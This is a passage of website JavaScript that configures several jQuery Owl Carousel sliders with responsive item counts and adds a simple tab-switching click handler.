	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})